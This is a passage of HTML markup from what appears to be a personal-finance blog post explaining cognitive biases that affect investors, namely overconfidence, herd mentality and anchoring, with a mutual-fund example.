\/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHumans are more glued to their screens than ever and therefore\nit is easier than before to accumulate views, in the process of gathering such\nviews we often overlook the simple yet very important point that such views are more\ngeneral in nature than personal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThere is a very good reason why they say the Person in ‘\u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersonal\nFinance\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003E’ is more important than the Finance.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTBHF7pwiUW4zQszkh_BCbypEwB0noCo71EH3T8oIzk7a_qlQdoR54Ds3lSUAzFq7JYxf8CnhocTaC1N4ElhtPnHFGKSUGdtAqVrmEJcY1NoLjo6C0cnptHTDWP2hYffgj012fBR-Y8LTin5w8CjHkvBn24F94VmMUhtTu6pJuV8tAiS24_e-w0B98NU\/s640\/questions-2519654_640.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"640\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTBHF7pwiUW4zQszkh_BCbypEwB0noCo71EH3T8oIzk7a_qlQdoR54Ds3lSUAzFq7JYxf8CnhocTaC1N4ElhtPnHFGKSUGdtAqVrmEJcY1NoLjo6C0cnptHTDWP2hYffgj012fBR-Y8LTin5w8CjHkvBn24F94VmMUhtTu6pJuV8tAiS24_e-w0B98NU\/s16000\/questions-2519654_640.png\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EWhat is Cognitive Bias?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECognitive Bias is the tendency to behave in a manner that\ncan be considered irrational due to our inability to look at a certain matter\nobjectively in a manner as neutral as possible. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis clouds our judgments and the way we look at everything,\nwe see what we want to see even though that may not be visible and we refuse to\nsee what is visible right in front of our eyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is often due to our pre conceived ideas of a particular\nsubject and our inability to differentiate reality from fiction.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETo better explain this using a simple example, we all know\nthe over indulgence of sweets is unhealthy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENow let’s say you are unable to rein in your desires for\nsomething sweet and dig in deep and research till you find out an article that\nsays that indulging in sweets occasionally is nothing to fret about.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EYou interpret this with your own definition of \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003Eindulgence\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003E and \u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan\u003Eoccasionally\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003Eso as to get your way.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis accommodative behavior displayed to achieve your sole\ngoal without any regard for other points that are in fact more conclusive and\nrational can be termed as cognitive bias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMentioned below are some of the cognitive biases that\ninvestors face when gathering information and taking investment decisions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/12\/how-to-create-wealth-via-equity-investing.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick Here to\u0026nbsp;\u003C\/span\u003Eread\u0026nbsp;How to create wealth via equity investing\u003C\/span\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EOverconfidence Bias\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOverconfidence bias stems from one’s ability to overestimate\ntheir skills while underestimating other factors like luck, timing, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EImagine one fine day you were able to predict the market is\ngoing to be negative all day and therefore conclude that it is going to be a\ngreat day to invest.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYour reasoning for the market staying negative and the real\nreason for the market staying negative could be varied but that does not matter\nto you, what matters is that you were right.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis false sense of accurate prediction elevates your\nfallacy which in turn harms your portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe idea that one should not try to time the market is a\ntale as old as time and yet it cannot beat an investor’s overconfidence bias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EHerd Mentality\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs the term itself explains, herd mentality is when you\nfollow a group of people blindly assuming the group knows what they are doing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is easier to be compliant when something is being done by\na large group, rationality goes for a toss cause the actions of the group seem\nso trustworthy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is very common when looking at trends and numbers, most\nretail investors tend to invest when the markets go up and redeem when the\nmarkets go down.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EAnother trend is to do what is popularly known as \u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan\u003EProfit\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;B\u003C\/span\u003E\u003Cspan\u003Eooking\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003E even when the goal could be years ahead and unrealized.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOften investors are appraised as to where their friends,\nrelatives and colleagues are investing and decide to ape the same, this\nbehavior is encouraged by the belief that if someone else is investing their\nhard earned money into something then they know what they are doing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2024\/01\/healthy-financial-resolutions-to-adopt-this-year.html\" target=\"_blank\"\u003E\u003Cb\u003EClick Here to read about healthy financial resolutions to adopt\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EAnchoring Bias\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnchoring bias is the tendency to focus on just one specific\npiece of data and use it as a reference point for everything else.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EFor eg.\u003C\/b\u003E You look at a fund’s one year performance showing\n30% and decide that it’s really good without considering other factors like the\nreason for performance, peer performance, relative market performance, whether\npast performance is a good parameter or not, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYour decision to invest in the fund was anchored purely on\nthe returns factor without accounting for other far more important and relevant\nfactors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen the fund does not perform as per your \u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Ci\u003Eexpectations\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E ,\nyou blame the fund rather than your analysis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPrior to the covid lockdowns both IT \u0026amp; Pharma funds were\nlaggards compared to vanilla funds, expectedly their returns got a boost during\nand the immediate period post the covid lockdowns which naturally resulted in\nmore retail investors jumping on the bandwagon only to be disappointed later\nsince the returns could not keep up with their \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003Eexpectations\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: georgia;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 